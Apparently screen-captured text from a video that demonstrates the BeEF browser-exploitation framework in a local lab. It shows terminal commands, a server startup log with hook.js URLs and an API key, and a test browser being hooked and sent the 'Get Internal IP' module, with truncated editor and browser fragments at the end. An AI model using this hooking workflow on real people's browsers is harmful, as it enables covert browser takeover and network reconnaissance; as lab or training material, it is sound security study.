 subliminalhacking@ubuntu: /opt/beef
subliminalhacking@ubuntu:/opt/beef/modules/host$ cd get_internal_ip/
subliminalhacking@ubuntu:/opt/beef/modules/host/get_internal_ip$ ls
command.js  config.yaml  get_internal_ip.class  get_internal_ip.java  module.rb
subliminalhacking@ubuntu:/opt/beef/modules/host/get_internal_ip$ nano config.yaml
subliminalhacking@ubuntu:/opt/beef/modules/host/get_internal_ip$ cd /opt/beef/
subliminalhacking@ubuntu:/opt/beef$ ./beef
[ 8:50:59][*] Bind socket [imapeudora1] listening on [0.0.0.0:2000].
[ 8:50:59][*] Browser Exploitation Framework (BeEF) 0.4.4.1-alpha
[ 8:50:59]    |   Twit: @beefproject
[ 8:50:59]    |   Site: http://beefproject.com
[ 8:50:59]    |   Blog: http://blog.beefproject.com
[ 8:50:59]    |_  Wiki: https://github.com/beefproject/beef/wiki
[ 8:50:59][*] Project Creator: Wade Alcorn (@WadeAlcorn)
[ 8:51:00][*] BeEF is loading. Wait a few seconds...
[ 8:51:00][*] 10 extensions enabled.
[ 8:51:00][*] 137 modules enabled.
[ 8:51:00][*] 2 network interfaces were detected.
[ 8:51:00][+] running on network interface: 127.0.0.1
[ 8:51:00]    |   Hook URL: http://127.0.0.1:3000/hook.js
[ 8:51:00]    |_  UI URL:   http://127.0.0.1:3000/ui/panel
[ 8:51:00][+] running on network interface: 192.168.199.130
[ 8:51:00]    |   Hook URL: http://192.168.199.130:3000/hook.js
[ 8:51:00]    |_  UI URL:   http://192.168.199.130:3000/ui/panel
[ 8:51:00][*] RESTful API key: e712c15c85d181982f27a2f7ef056489fcebf35c
[ 8:51:00][*] HTTP Proxy: http://127.0.0.1:6789
[ 8:51:00][*] BeEF server started (press control+c to stop)
[ 8:51:13][*] New Hooked Browser [id:1, ip:192.168.199.130, type:FF-16, os:Linux], hooked domain [localhost:80
]
[ 8:51:13][*] Autorun executed[get_internal_ip] against Hooked browser [id:1, ip:192.168.199.130, type:FF-16,
os:Linux]
[ 8:51:17][*] File [/opt/beef/modules/host/get_internal_ip/get_internal_ip.class] bound to url [/get_internal_
ip.class]
[ 8:51:18][*] Hooked browser [id:1, ip:192.168.199.130] has been sent instructions from command module [id:1,
name:'Get Internal IP']
subliminalhacking@ubuntu: /var/www
GNU nano 2.2.6 File: beef-test.html Modified
Mozilla Firefox
http://localho...eef-test.html
localhost/beef-test.html
Additional plugins are required to d
HOOK ME BABY ONE MORE TI